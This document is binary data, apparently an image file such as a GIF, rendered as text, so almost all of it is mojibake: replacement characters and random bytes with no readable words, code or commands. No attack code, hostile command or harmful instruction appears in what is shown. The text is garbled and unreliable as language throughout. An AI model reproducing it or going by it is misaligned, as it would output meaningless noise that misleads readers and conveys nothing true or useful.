�Q	-���@jp�]IqW)A*p	u-�����1��`��b�4�(Dc�� �0��5� ��E�|A_ ��չB�u��\�x�Q�a_�:�
 �E��P�v�F��$��������#t��H�� <`�%+i�:F�U��'<!Of���l)�t�S���5jb~��Jζ³-��pd�YҢ��&혇?83�sT}��Ц��xm2�����96ʘM5�Qk0�֬�54�H#%��t�M=� ��@;�^�����H�=��d�%pA0���g;��x6Z�Nu��|H�����>�x����<	�D� ������а�,�Ab�iφ� 8� e��g�E ��^'��N��HG="RW�7�װ#Kh<�� �9)IN���Ɗ�� �h;Z`�NЀ_b�3�R`  4P�kXP;�C�j���E�����>A�P�����?�!Ip3� t� ���F#�6d�tp�B��8a��qjЊ �d�� @��u0*���0�a�.u��]<��	Z�B9��F5�p�У�8J�6`�1�`"���X��� ��K��W� �!�ؕ%А@Ed"A{V �l$��Ũ��$#x�BF˒�ؖ�X����^��OYc��B��h�gN�W����A�{&Z~|��U�m�����1���g�y�Ԥ�d��Z�t�5s#�m���/�o�I�=kä)��wB{�����=�������	O�F�R�<��x8�,�U�1�R�ҍ�gߑ�k���
Mh�6�S���>�i]x@�,T�@�X��!Ȁ x^FT��zS՞2Ѐ t��F@�|Vd�|�k_Z�\� �PǓ��?�Ԇ6Z~�=�׎�&"��0�1�k�b$�pq��ê�q���$��9�z@(���Y�~�`H$	�*�.��
�m������Bh����^"$0�X�`)\��%��^T���[
�@k�@��
$A@�Ԡ�l�d c����(�AJ�j��C{㫮P�7�=W�K����X��() 8aS��� ���a'�)MiT�`�%,iI�/���Җ;�6X��^��Na1+��Fp� � ��`���L6�q�&��z�h��qM�l�s}�k����ʔ�2�4M�n�U�S9H��l��|z�갍��2�o�+@[����i�B2���}t!H�4�` Y�c2�h�Q�<���w<������Z�F�J�З�]�:�2����cz0j�� h�M�_ �MPY�<���F �sk$�k��hp�#m�MR�U��#^�Q�$laWLp�cmI�m��s�� ��>�AY_Rn����
�0�p��VO�a;#	� Z�%s�$�k��/��'B�U(< 	m�
�0YpC7�)7�Z0�*:�)��pg����V$rU�^W�gvV�\΅
Q ]�R(p�s�o77+p B������`��t��tx4Vp	D`u�WW̅��%H� 
�
[$rRG�	�'�(�`���aQJ���J{�aj�p	5a2"6x�P	�b+�x��x�F�`38�V�3\!
�W8�&4} z}p
��z~Q>��V��/JFel�줂<����Q��V7^vO� vUO�V|�vO	%l�{cF|#ma �
�0���0���0�o�+�� ~}F�Q�h9�Q-Ei��,�h�V&UT�Q�!-�i �"����&� ��=Ej��;@��P��?0���#Pk"r8)B=ua�%>$�d>H�铑c�>�%��V�3V5h�&%)` ����0n_��@n�fр �` R��aXo���P8S����5�% %�=}B���0�`����B��)�	h�� ���q�[�[���{� R����\,�)�r��2s�`V�u��EgЈ���W@Q�At�$0z�tv4��_�uu�5u�_!�u_�\3�u"W��G��	�(�@]r�a�6��J�w��J���`$VK'�b���ȍ���G�QB'KV��Dc`�Sg�} 9� |!�1$�?�X?�9 �WS��N )$]5�Ǧ�C�|I|�p��7�`�WZX��f��@f�Cf)�P i��Pq�j0���P��0�臧�vl 
���&R'��jF���l�,�X������c� ��[� ��0�SSijz�9�� 0����!=NEI��QOK*%#%Pr���#�A��|� )�V��3V�y%� L��p$����W�Fn��m�	���	- �RHAd$V�2�XY����=ECp}BY��<�?�%kP)�C��>���f`�v���[��f�Y�~�_�E+핋_���u.3��V� �@��  �ߙ�  @P1�`P0��u��
�^}Da`�{�VTE�ٳ}D j ���� (A	�a2P��%�J��u0��� ��w�p,FС(�xP��@�ty+�y��y/��00C�4�p5w9�=�%�Z��O��dRv{7">aE�cƤ^5 `�7�`����q�ħ�k��K|	�m(�7��ǥ�c ӐV$�
{ 
�*
+ 
��H��.�1� �� h��S�,��9�:�z2 �J�&�����;٫��Y�M�K�hp�h��Fj��`�S����Y� Ъ�: �r!|�Sf�����l]�O=%\zX��>
 k1�m�?��ܦ W�lS��}�W�F����	Rp
@����; 	eDFsP������FY�C���"�B���p Z0�&�9D����Y��qI|�[�Y�	T	`H ���}�T)�^��V�
!K��y�;p���0��p p[����I1[�`��\�_(Ǳ@;u��K+_g�Ü�0����I x�����X<Ɉj������
jP��'cK��K��!���4i�^�p�T��3Vc;�{�����4~���lD��A�?:�@5�'>��#a�Ux��1f^���W���$)���ͦk��|��wf·��O���Oe!
��[�+ �H�k�'1
�{ M�2�������W��:�ʓ@Y1S$Q�95Њ�R��VYP��X����c�;F�<���� ���c�Z�_D ���X4"hvU?P¿���mK:�7���!?� W�$��$�%�꫹��PWС�А�0ؚ<@���	ԦK�.oR�_QFUx8�y�Ȯ p/�X�'� BX�0�	��'z@�C$���qJl��ğ�[0� QPH�GD`+6`ȴ�
H`�p� ;�$<aĥk�p"��B�� �P	�� v�G�����ƀ����|���uZ�G�hR`��6��E�Ȏ�0v
p�(0�qJ!Qw$�w(ь����(�j0�W2g�����KGa�	�`��.H@1�3�_�ˇss��������s��-��Z�̬&��=�_���ڬ��l|V����� θ!��w��vf�[���|
�����yN �P �H�2 3
���`6%
-��g	�Q<YTɓ�C�M�M:��!:��L��ь�� 8##}Ҥ�V�l��k^ ��%K����ԯ%��>DB����"�	����$5�z��zL�h�%���z��	�p� o� K� �X�IF����֢	�Z<��%��w�h�)�0P9@��C��B��ą�Z� ��T�"0����0و�GU�6�m�@�4�µ
p� \� 48~�]D����� �Yuv���S'˕�B{�Ɛ ]��H�!�@
!�
ِ��)[���hsJ�|�-��ޯPK���m�q���23�� ��D�.zy9�3���x >�7A^�ls>���	�Ժ�ȶ���Uw��^j|O��I�P"� m��cz��{����y�|O�l�}�; 
N�y�/�H����	B�j�.i�ü�+�ޑNnT�<Fe:|��!����������;f�c^�	�8��	�� �W�����$G/�����ֿ��O����$�6j�%�y?w�|uc )�~s�� ��` ���~W�H����P��陛z�S����Z��
��x}�7�jW���0<��p ��[��������M��
���0�T_ULŴ��� ���� V
48�` $��\1Ñ#V�4�c��ʪ:�B|�#�X��B�1�q�1-봴!H&+S�T@
��=��uCэ�x�8sf�xD<�#B��TOD����֭q�xUV�+��.Z`Uڴ���"����-u80C�6�zP0��1 �QE��'�>+;�g�'s��;7�	:���kO^�ѣ���"���Xx�.3���qF��v����c��z��	��^�v��C0eJ�{<G�����꼫c�]��48�fG����E�`rፄ)�$`R��8G
肫��0�
�hB�-F��h`��h@�\�0C-��1��)E8A�"AA6��j6DؤC��Fnd�	I���=�A���G/@2�H����HC���B��0�yBk���;.��B����lC3�.�Ԓ�vR�	Z ��-?�M����L����N!��\��\Ra�\�I�4�C�Jwf�`v� �9�8H=x�#��8TUe�\�DU���zb?
1c=Р�Ct�@cA6�@������dvp n�B@�[Ab��A&�[$�Q(]���	T�m�] ��d	5��#� �BHᤒ��@2���`�i��40 z
X�tQd���:j���E�:�����VV�,�.yedVAF��Y����������"!z�H�~��c��
>��# �V`q:�x������
(���NC� �Zs6��捆����/�,�8�ة����n:�xc�4�@ �����/8����n�|��)�4&N�%Y( �#��%@,��/6���]a��'�P���B+�C/~*Wd��W��)�ob�,�f�.h��N;�/H���$�L��`�)�Q7���K�>�-u�,6=u��:���$�a����D�0�#M��;Α�ЀN�H���\��ظF"�(�����6ũLI�S?�A�x@�U��T7dU	bU�C@�xH�6�;XAx��B���(�!��,(.�YϊִJЎ\�;4�A'$�� AD@�P�5��]Q��@B�.:�K�����a	�0�?�TP�8I�J2���#$Y	$aB�$2RKz"�KXL�(A�Prp��,�)�
�R��DE+YZV�K��gY�Z�a�HD�`E0v4����ѪQ���F��*�4+ �1�q�
���O��g�D��L!jC[Q�3�C��#7���8��� �y0:�\��'�� �K�v���<��yt��f��x?4ׅ��m��E�p���@����"�ծr6��i�Cl��t���hDOa��҄*@+��C ���� 5��� �`|O|o����t�%��ILH ��9��4򸓖�f��D��\S����1a��J�V�vfr�I�*��b�$T*��\d�Q�p�� �JYj(�U��9��T����RժV)�U
(j��	Z�vm�AH1���N|b�X��f�
�`�.CPGp�)� ��@�@� ��׽�u���8ڑ&/y�A��#� ��"/�H�1�`@�JP����D��@401�QBc���P 0�R�AM�U������e�t�-ky��U�# 3K�0@a�EhBC�8�9b 
�D<�X(	T�ј1�@��;إ<�eE�>���� ��k��-�y���8� ����<��e�/o�DW�
�x�������h���9?As����4�ta )k��:x�k�^�����c�F@;��?����*lb[8C�	)!.k�$$NqJ�ê�c�,)}i`��8',�Nh%͖�*�/�Slǩ[����)��t����m7��<�a�@A#�@Cq[<#��}lj%6UWjSU�Af3��*?���FKZUu��:�Uju�	ֺ6���n�x[�B+A00n�x�!� �L��(T��
ӥ uC�ݐ����:�HR�:�b	O�GBq�Kx�`)��IVr��a�$�B��T��!0E
*07 x�p�(���94�BA%U��������®m�2 �� �᳟9�/�,Z1K<��0��	 b0H��� ݼ���S;�F'��M�5�5���F�:�'��I����'� ���DG:�^a��o:؁�v�8�@�ژ��9ұ����	�����|��'e' t�eP"�>�)3՝�|g!�V�v��+&M<F��~
󉺉�U�9�G;�%tRh Z��8aՓ����cY#��K"&�5)I�S�`[�_c'd�6�QЈ��ҫW3 9��
@i2>y��i3H ~��\���gh��J�Dh�l��h����j�ax�P���r���7Uy4��B�B�r?4�':�2���c�-'ʢ9���R��P�[�P�����@��@���8+@�3�(@>��3�x��%XJ ���� 		h��0� �� Ğ��
HDJD����I��s!
 %�c
<�4�(������P�Z;�d��������1b�b҆P8#C���CDh��@xH�w(�Ϩ�+Iԫ���P"3��y+��2��@��,�'�
.�H��r|֋������F�q(u�'�!���3~�=��s�=�3;�#�3!�&8��[)I�&��><`�	�a�����)ܡ4���M㴢ʁvЀNX?�R����V`� ����W{���?�I�%	+9��)I����p��i�<�a3��S� �������ٓ���y@�H,a`�kH�ǂ��Q5L	<��M�y��R��Q�!з�r����Np���!�*�238����q�"'�hq�3��rL�\0���.*KmI1����\���(�H#;���"P�8 /;4@���*�Fڹ�@/CD��
@$���8@�!DS`��P�:�@
��D��X:X��H��NR���N+`9^ZV��h�0�d�EC&"X���f� �`Ѓ�w� �6	2fd�55H
��\3�8h�&�q��+��'�i�o�
��R�()���A� *9�B�4����;�{ܽw���;X�; Y8��Ia��)I�E��q�؀�����	R
YȬX��4��NF�!`JL��Q��R�'XI[x����W{)� ]���+E=�I�� � ���:A�` =�)+�:�̃�r�0�t� ��D�fX�B��r��JK<p�w�7�
�����%=p�_1�l�W�WA-�k�&x'��(\�'t"FH�&X�7(���A�u�88�/�R)��� �n�� 8Á�7�A�[�����W0���C�Y9���\���3������ SH�H x���/qU ]�!7�p�I
�@��t'�)�ΧH�i�N��:��=��U�N����c�[�0m���E���H�����H ����
�C,+�ٽ�P<�t�5͵\��;S���h �R���m���}�	(*)��y� (�(y�,��p�4�<z��{�G}�t�:��~�#��%L��a�y�S�)��	Rᝌ��J{
6p�&H?X '��)+��9i\�+�R��0�R:@�0��0�g�H R�O\3T�d���L+Σ��:]	\���;��a�6�+6�]�T�d3�s�\P��dH-tS�F V�B�`x7��Է�!�<���BW��J�!�KZ��)L^�"�â`��j�k��ƴ8��k��6�������`�g�	7�i0#"�#>J"0{p#X�}�D���@H�E��@8�C��n� x0 ��	@HR�p�p ]p }=�X�9��D�VjN�H�q�M�����jr�w�Xc;�܋H���؏�]�Egr�mu�Ը�vH6��I��@(�Y$y��p���b�|b�!���� ,#Z�:�ӫ�
U��  �R�+7q�����S3>1�؍s���=Ѯ��}�#��#H���][��>	y[塐�
*��%���,��B\؄7@�5=�rD\Υ�v`߹/���I������*��91�R;���Sq�+c^�[ h�Yx�bP .ʶ�����Jt��t��D^��U�ʿL�AOуO���r��A~�K"�7#��V]�'��':�g�[-_ǌL�8��"\ј-���6H.|h�s���b)�0�����I�%X�'8�%��m}MB�`��0�
N1פ`@�$D(�`$��)p&���l�Df�X �{N�a+��I�꩖jM���HEV�����ck�$���U�_�E���c�m��^#��3�*�,���g��-��1})� F|0N]���)c�Y��'��"�rR�*�r���?X��1S���4��ۭ��Z|�3��HQ�.(��I����d�	q���ـ��m���
��/�B�Mp�99�Vn�%����Cf[�e�s5!1�Q��TSuҲ:a���5�-:�gx����H���� :��6�p���v�r���b\hL!L�R��P-4��(|�BJ����ƭ&j"���1h#Zi�ƌL�b_Z�B/�[�B�N��:���&� A@TP��0�
�'0��J�	N/������jD��ÞjF�ĩ��L\��眊��(�A��I��q`�h�H��J���-O��؍u"�E8�EHO�u&5Ѐ*Q�)��3�k�u��4S$�k��k)8�<ۜdNf�C �yP�XlM'=Ź�P?��IZ�HM��=x�48�Pǎ���cP@68�9�=X��9+�D~�f�G��ۑ���I�чԩMҧ��O�4�
���Bk�B�&���"��ԳbVG\��R�n���V��\�=�t�S��,f�I7��R�d<+yP IX�bh�g��RtH���<(���,�t�f	��v p��T��
Lm5o�M-к�	ǡS�!|6-Tu"�W hLܢ�,��M��6q�����4.���8�k�-|�Bآ����74	 �:���.�Cזֹ������MD� ������ jV{��r�܁S�:�U%:X���0�V�3Gs�6�����X�0�1��X".����s�]�8 �}�<bn��y�*f\ct
��gê��*)ȏ��������~�& ��Ĺ�.��5�7�MЄX�R[�Æu��Gܽ83�]���u��x�ѵmۗ��a����|�C�d���S�B�����'H�)H>��re/��B��w �N����/u������Z�O�`���
�0 �E��B|�p�[{&l�b��H����w�Ρ��r���N�;w.���>,�D�&Ϟ>{BK%t�I;����4X�9������Us�����r�A�&,ٲ
J�E�Ϗ,Y����ÌܸȲlj2��!C:��A_�Cz��A��pQ�/���5�9s�6�h� H��6��y�h	%j@T�@�R�!�aLwnJ��P$����Z �;��%8��x�8�aΜ(��i�E�+N�X��{��X�Cfe��A��i�`�U��k� 8��63D�`$80�`�88Hu�q�,r�"� �d <���L��@L$Т�\��)��F
0� �o$p����N;�SbCȃ��I.���H����M��S��
(�F]��F�h	(p�bH�������;��9��4�J(����鼓,���>1�G�{#�)�����#P�����i��F��4 ���*��'���M�p�M������!��"кC	�)_D,���%�� �I0�l�0���G+��R�$�!����@'�xPB���	��am�G�1�@��F�h��	t�M~��O:3�oM>ؔN;S�H�?��JPB5 � ���q�r�3A2��  )Ϡ�8*� 0�s t �������>�\IG#���K#���NC���@�E�T����H`)�<�#a?��؎���]��vۥ�"����1��� h!D�ڄ\�΁�b�����|p +�7��@�S���h:�Đn�-�8��#_������H���
� ���>�� ���\��t)T3���I��A��@$�#(���{�Pͽ�߃/���_����܋_Ѿ���~��s�>���?��'~ ����D���?�	az��ނ�'3�=v���3���b0�� 8ȱ�EB��<衐A�SZ�,XA^�8��J8�景�#�)��ٕ�B"� !v�G��0���y�c$+Y�P����,e h޺��VTbg>}�8�MeJ���洣�yo�#∼d�V������^�Bl��� 1����mis�! �㉣�g��4 M�z�&EV�O^��ӟ9p�ű"h��� w�T#hA�\�@gKхNs䀜��8r���+���B�Ր�"�3{׻�A3x3(2߸��-�y5<�
e�	I/��X�=lJ�ދ��V>
�Ov;����>.��}���>��.�����'@S
�L� 	�3SBԙb��D(��vқ�9�� ������.w"�P	S��.|!��4�d:o�O�'���4d
�G,�/��Dl ���3����,�"�/H�������"WU��.�g:#���?$i8cc���8Z�v�#�G7G|-lc{D��ȵ��~[�pP
�ݵn*����&K>6�}B%�0��A��{�+a�WNNr�̜-K{KЩrt��8 ��H8"��-�a�Ǡe�N�!�_�'M���ś��ܪ<b�y�=a������{ ;�=9�|���:�I>y�3��� Y�|�S��'{9PP��4q�S�!�	��w��#��L�E�q��u�;�я�w��5��Jֻe:ȥn�WA0��:�:�����j�;_��!���%^*�8��g�cS5i�2-r�^�b*�31��g Dk[ofd��ոL�+]�Y�&kMmp��!C"ү�,a!�M�h��%��E�i���%fh��(���h1�J������%1���]�#�@݀$fԶ��m�$�L����WQ]%3-��;!�.�9�qP8��g]9v�{��k�w�	^��x�uTz�P���p�D�����g� �< 4S>��s0-�F� 0�G������lt3oHB ��3#a�: 0p��`X7��ABlr؝��.�����}���*Q��D����-v*�A6U�Mq�W��_�2��8fK����3b�pBPk����$c���U����@��ʄ��!�&��|m������2K��fZ��c'[YP�<��`)9:י���\-yy�]��~�\4�Qh݉s�B�w�h�I�w���t�{��.�܄`�����Ϡr�.:�w�jf�j��7�wH^��W�}oA�+_ �w��=��lq���$�@%R�3VX��|�EU(aqP��^�HK��S�Ą��:6Sv�ۂ74�
/]�W�T|z�O��'��L�XSc\�����*�����[��j�y|��! D뱰Ki��
��ǙW�2��N�2_I�R�\l���#�67q���'�����NU�`V� �i�#4�ѽ�{����Y������N,��q@��3-SP��0��}؉��u���M$���؞��iO�}�7}�������� �ݭS��Xw�]�Q y� -��O�T|�O�� �WC1�\����[�!T	���)U(������TÄ��x�3p@���}�}@5�x��NJ5�EB�`� ��U	���T�	a��Q��[�� T	@H�&JAH�)p�) <l\@T@W���، Y� � <��Y�[�C��Zu�ǵɉ�Ҥ��@ڔ�^���q��9B$�J��D�QMca���M%P������� p��Q�T 樒h�/�@L �U 9��C� <�8��D�8�`��8�%�m�r5H���0����� :9��m䪽S
!~׬�G�%��;H Y��K@ �P\M�d��9la$�C%@��T �lbl elL�t�?� m "�D<p�TCԀ |���?P@
Ȃ ����<W�`���!H9C���GU¦qX�E"�q�P��XP��R-�emD��C'J�?(�������8��cBf��� �̀���<�bfU�8�|N%�b0r�0&�1&MZ%����؈�3.#�M�`����] ��pO�qR ���$�����5 ���; +T@ v�v�8�@�Y�>Z�>"���D�*�d��쎗y�o� B�C/8"#��6)f�6��=��`���S�i��ڼ��H��xᓣ��2^}UB@ TC P��P@+��R Mr�m�h��,�mP�9�dxR�V�� |a4|�*�P��^B$@��i��8T@:�N��x^�� 0�8�9lg-xTԀ�B�VC+��1�,C���$��P\bP"���e�a�~6����^�O�qcQ�Ua�MSE���Di�M����@S� �CT_���f���@���b �| jjB��y��k��kʪ1�U`�N���R�M�or���1 ��V < ����vj��M�h�P���,N��+�R*M� ���� %� %8����#)|B&C>���#?���N5 *��* ��Co��ˍ�}2�S�g��Ӱ`�(�,�7AH��T�8�� Ē+!Ȇ5Ք%"����"A<Q���k �I�<�(���.�C
�������F-N�C "�B+lW%�����~�8��sU�;<�,��@c<��8��C���C�'T�E����@�X@0Dx@��-p�MRܵ�P��)�ũ��,��T� ���ā�Znt�vXP Ij�gY̋EA�rL�"�;��@�\�*"��|
W� �LȂ��@|���b5�m�ne h@�0��*�j��*��*�1����L+Pc�9B/�� �\�ʍm��`�$�;T x�;D��q<�� ��&@:h ؀ 0'Y�öڄV�B�+(oufY��w~@)$�
<�B�阧 @��U)�N�8J� "��V	"p1l~>R�9����
� �	س�n�|[�p"��uYM@�'���F�ɂn@:�O<" � O����� �?�$�ea�?��@��y �B��hH@f�(!T�?�*�+*��)�?
�����@: B�b�	y`5i���B
�BxT+l�V�-'X@x�a�߆eX��VP�Ş�9×�P����l�����*���s(�� CP�9�_�q�:J�1�n�LBp�^�W��;H��l* 2�b��b��"f� �ր� ��)��F���ꬶ��jo��U�1#ܤ/n^���&4�T�4���' ��|pI4 �Di������#�B���Y�jCu��D�;�+�,�Hp�4���Bx�/��	�1�C�N�rL5����1�'��0oɮ����S��yF6d�<�6����̳1Ёr@IC9�lmٝ1������D�<��1�OxB�a��������P0*��m�v�)��	�e
<{l� � �(<�$  *<���(��)!��T�;��? <<<DB!�NA�C��H1H5�f2�&b2'��,\�`rH��h�^)��\�2*{*ϥ��%}O��N�Oʖ� h�^����5ā��S��B���hL�emTE)�"Aȸ�8�@X�;0J��,�àl禶�NWt*7?��N3'�����V�k޳�����3���m����`Y���4��֍#Ԃ��9Hh��{��ƭ�ΊcBE�y
 ,:pu6+��;���x*I�,i�  �;�1� %�� X݀P7��#�2��@u�C�y�v����Mx�BV��TWn�TB�=E�]�r@�җ�#��u��F���("B
�?جB{`��uyi1=I�'�g�h
�  �� 1<p@�x �$���;�*�C� ���9�� T <8�?��8�uF��nګ7%{`�<A�bHq<T@�{B-�,|�p���"�)������P�Ύ�@w��m����x:)�uT��^�Z2Ǭ��F��F���p�� �r�  ��h쮥"̠���1��*��9��k�Z���ލ=��Ʒ�v|���kڦ^�ͅ�� 4"�_��45� ��u�h+Ȭ B��A��8a� �{��k{�ݼG,Q %�t5���܂�"�Cx�1�@�C
���54U94��O�b�� 
<HCb6j41��5aҽ d�Nu#JlU�P���n`�e�|uXOԀ=��;0 	<Q��IC���@��-�=5:O� L��hBФ����d����H����;�C��@�����a�:�Ã���0*��'@w��W�(��@��1�3�@�r��C+$�Lѡ�#X*ˡ�[�/n�������S�����r�����*��Ͽ��5@T�F��/�	� �� `
ş���	1@�c�B>��A 'Q� ��?A f 8�n% xO"�?x5
�DY�Á+*���_���F]
��T�U�F՚��ҫX;�p4�Y�J��H��Hc�9�(�\i��tr �\��t2-B*�{"%�;)��8�"����)fvȊUNRp}���>)@����nM�Zc��h0c7F��
����]54D�'�ߑ�yC��R�
9�C��w�K�O�.^<���H�^}$ ������f�3/�˪��D��B�U�0��j� �� L�=I'OyG�1� ����C
B�b��B��x�	A��R(���R@
x����CR`.����.����V��  �Ia$���xp �#n	�w(��'��x* l�( p�)��Ę2��   ���c�ę;��D�=�t��49���_� ԠB�H!ĉ$��LІ�2�ԟ���	���	5�Á(h�_ x�!�����*��i��(�1�#!jx�	t� � �+&�i��
�)� ��L9��4����ՠ k9@**��\����ܮ�bw+���k-��BK��]k��Ģ�.� L�Yҩ����	�!d���g��l��+�.�cb@�H(xL���5b*h�ٕYN�!)�I52n��%�V�U���M�4�-��sh���/�z���3/�s����"2V8����Ӳ��`R|6cP�"A�&�5�'�!^p�;���K|�$d
xg�#2�"�#����:��H�c��!���?�	҃4�!<0�H^< ��lm��(�J�IY:(�Yc:��RVм��Ng
hቓ�iǘwj	ß*0��@�L����D"��M4���rn
��Y5�N'�		
�F�oH����#�J@�/��� ��	^	"��+�Y4�? @��&2��8j��`r8FB��
3�JS��.x�k��R�Wj���%_��DZ�U
��e�ci�8�Eq<!l�"¶�4�����a��Q�2B�ƴqm�(yGDÊ�t�5 F<�!R%�h��C"
\I7���M��M p�s��3j�:�aZ���M%<�qZ�г����k��9�# �|0����ؖ��"AG0��և�T���1�7��m�ee���� *@��!���� L�Wj� �P%�b�8`WЖ�Ё��D�����'��Y@��:�M"����@�`�Ԡ`�S��ONT@%}���y�@�)Q�*B��Ȍ��rs+PiD�	a艂[�,�Geѣ��B���
 Q؋ʄ�)�ODf P�@=��?fЂs�DY4꠬����*<�	Y�+��z������e�U�jVW������z�Z�^�_��8��9����D_`�����(Xe(B��m� Øh6ÊH�4i��L�FgΆ��Z"3#�>
@G��N�fhGˌi��H��,Ns�����Pr������nrf%�I(�����^b[9��.D�C��1�����T�)��B�@1� h�!D �{�`U�6XP���i�0ڍ�T�����D�A=g'��p�;~)���A��/Ȥt��xQ��
"���SB���)j|��A�QE�����E�`n���˾�,�%�����Á�T�:	�a�� Z��5x�1�Ў������@��$˂GMf@��� -H�l��E�G)	S��.�z��Y�;���e,d�]|h�!�e_B���Xp����#BqI�Lq!�"
�ER�b���h>��UC\�iJ��L֍#g.���	 	� f�D.Q�7��sP�Z������%%iIL��j��'w�2�rl5۸���Ppn(u�
R�A�0���q(%�T/m�&�M��d��(���%<�H	\hJ�E�@��ウxt/�� -�8H�)p�8rV ��x��U�L��;P�aD � ,���NC� j�r8P�������2
!'v�]�(�� ���A�X�.�@�Ө)d���C��"S�ӅI�VB��  �XTC�<�6�BH����UbɢYO��A�� L�S�e��V�
5��^@����W����U�u�uγ��zG���h�� n�#E� §�qƈ��!X�, ����H�ԹX��t����g�s�.$gd��i��Lr�z6�uu"L�Q �ӡ �D$ A���1����i���kc+[c7�j��J��4m����[p!�/�%���>�h��V���!��mA^o �	|��vIA~�X�xd5�@�D�!(�%JDV0Ţ�n�(�DP���}"�Y�Af�f��d��'��	��l:�іB�|�Y��;Z�˘%����ah��{����'�H�Pf� �G�{�A"�mb O��^/b� �@DqpA: 	z��>DW�Xe�*�"�� f�&o� $��k��ꎠ`bX(� *`S��� � B�U4\،،9�HѪ.���L��̆h(�Nq%@o��L���B^�"��B(#��2� b4�d*x�B �(�"�Q:�.���� �r�5�BCk7!�� l �4�!��"��h��֯�-.	�jKj�����h@"�8��F�f�����C@l�� "�q�C�ˣ�-.������B ܞ�b� L�iB<��!<AV2L�Y�J ze ���<�;f�>`����j�v��l'(̩P�D�&�����΁;\��,B
N2�G
�pJŶ0�L��+E)�� ���an�`~� !�?:�T� �&Тqd���!��:��k.�H�@E��J�%f�R��$����W8��� �쩢*��,[1��C�J��59O�T3����DOas^Ho,P�6��,�2x��"?�#-�kA��-:-c4�3�F�*�
x�TJ�M��f�b�f!@K���e� iiv�;i��/3�o�c��1٪�=6)k`�Q�f3r �QC  00�+-��'��s8/�@�2
%��`�D}B�!�؆V������$�Xā����/xF �3\b��P�&4 w4��d!��a�Ᾰ�Ǝ� ��<f Oj�*-B�PŎ,�ԡ�G|�2I� 	2-�3A�ˣ� ֧������*�!rM�	V"g@"�\���$�,Q:HYj��Z�4�49�
D�O�&55���5[�5QO6gQ6ɪR+����qAzA-v�Q�#0�( ����Z#U�a��Ȱ2���4�Ʊ�>\�VK E�h����:0��S�I!f�l�=�o=g��5�6��f���M I�?���|�Ǹu@=�C�T-��A�&w��R@���$R�A�@�"�"a:f 
\hK2-�GK��l�u)�`�oX�pĸpQ��IjIˇP���ħ|���J�;�� �����T �TZ���=�!�dغ/2 B�F"v�0�k��MW�X�LO# *��ٌ>3����5��NӶ�:(i� `-HO��VjG�R�Xi;e��Q�Jc�B>�P���l�����T���3VQ#E}�Vy�5nu�^�b h:�XU�$�F:�/p�S!�������/�����s�  ���s?��m�4R,�]�5�<$p0�@	d\	bu�\��A�T\5�?�uA�5&��>۱�b�g ���F�U��_�`ѵj�J!>��Pb
N�PP�.Q�Q��b	�|0�`Ji@А���K�"L9���7�n���! S0�ԁ�$v���T>"�X~!�b�h�.�Rh	X�*!��i[�Q�,�P�r�yhj%Ղa3��*��-~�Q�W>p��m��(���lז�{2%�6�d�n��V݈U�OhUvq7iXEkֆ�<�f!�!=#�\�Y�O)�k�&w��� ������zI[����Ct���-Rĵ��"W�Ww;�Uv��?�U@z�h��=w��/�Gц|��l�]�<0iH��+��bO�b�G,ɇz�g{�'#�b�d���?`8c	d��B4�1$ ��Uv�^Vc�M]�#�L2XY�xE
8��JhA�P+A�P�6����Wb�&/Ro��"�bs�7XI.��-Ģ�J,v�.�*�n��U L�TEI��An�1Vy������mo�5vup	W�"c����h~5i��� w?v�<أ���^�C��Ui@)s�lZ�#��H�t=$Hy�ȸx�w�{�J[���`��	v�V!�|7v��A�0Ẓm�u)�Hx�3�0�g�ן��P�����P��S,�L��C���cc-:�b)w���WUh�Z�~Yٕ����$��N����x�R(�Łu @(�'�&��w6A(?��gd9?.��k�R�y����7�B3�J?�v?�e.;/h���h��nS�Vmxo_-\�v؈�<�ўA;h�x��8S�x���z������SsA�s)J��tizt�Z�Nw��p@�՗hw�5w2ʗ=�S?��^�Ś]��\!i)�0�x]3`6��#�6I�J�� �w{�p��b�����?D��������=*   !�2 � ,    � �  � �	H����ZXȰ�C�pE�خ��v-,fܸ��A��$�@�NL:����R0�d��4��H�={�ʣh��:�(]�4ðF`�T����lĆ�^]m몬Y�"\�P{�Ή�oʝKw�C��X�j)�o͎!1�LX$�A�l!�b'�1[Xh���ӝ:��Լ9�g�I�%qz�j֫�F�@���cǞ=��6ܶ'��m»ɗ���۽��f�{�%�(Rp���#.L�0F�-[(����M��$�5
�'�\?�B?t�2��O5M �fR�^�,��k�u�	����0�	� ]�sW^�e_U��G6X�"IwXb��X;�l�)3Y��eG�TP�!e�QJ��SNRQ�ci���j#�6�b���'�P�['�b`o_4���9q�ᒗr���F I'u�qD�aZjw�c0�d⥗�f���RHy�R�6��e�Uj�y�lH
8�n_�ШoTFJ�Wb�Є4���EI�@s "�.$u:]�6��)��.;���D�i^�Ja�Y9%�#�����i�j��%�ml��n�!�`��V�P����J5i�RE�U&a���]F��`RFY�NJ&�X�hG��ޭC���gK��:��k���kf�@ۀo9��o��Vm�^k�B5Q�׷_v��Havx�Uvt�5f�v
lG
�e#�Am6��.�U|�U�W��_�w(��1���Q~!��S.���w�4�M���Ez(R���$vE#��n;m���QI�J���θh>��'}Ů��m�@��f%��>:��P+��B����J�j���	�Rb��*2�f���r�
�=�4gP�nVk���X�π�����+,0��p5��oN�x�^��^�c��Z�L6u �)6�ub��ӷ��00�&�y�������47hO�7k
�F����=�[ӈ\ŋۄ_�9.����"d{�δ����&YF ��(3��@y�BE=�i���r�b�h+��l�� �	HQ��o�<��O8RkH #���C/��R��@��X�;�ٚ�WC����G��o)���J3z�hF;�z��G����\���� �8}�a�6��5�T��E���h�l�ͬl���fD���Z7�a�XBK!јq(��a1�!�|�b�18ĩ��ܵ��1dcbc���C*��$דɇN�>�z�H�ș�h0_��`AxEڍG��
%�Қ��Ea����ǴV��9G�ٸ�9�2��!C�5�&%�+�U��I����Fr`��	Ń�C�z����=�W�a&k���@Sp�s��t��Nz��E�*&Q���$1�M�2�	:�- Ew6bv�,\���R��E���4�N|6�Y�Ud6���d�l�0G��iLkh!j�9�Ss�.�1=ψg�	-O�J�mh�������E7���"�O�䪟��
	�2(ٽ��e9�4��:�E`�\*֠m:���N)ə��y�#�ja��:��&�Y���f�J]0i*>��F;�T
Ի���.TRQ��(��~�
_x�`��Mm���Mt��T�d���0���rO'�.�0���Ss��ܦ�C��O�A��hm
|a�uP)�eG�")����UM�����m��4J�i�A逅D�hr֠�3 �Y�w���<��F0���U"e``0�ÿ�Ce`ۭ�{���jݠO�u#G
